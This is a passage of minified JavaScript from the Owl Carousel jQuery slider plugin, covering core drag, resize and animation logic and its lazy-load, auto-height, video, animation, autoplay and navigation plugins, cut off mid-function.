c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var 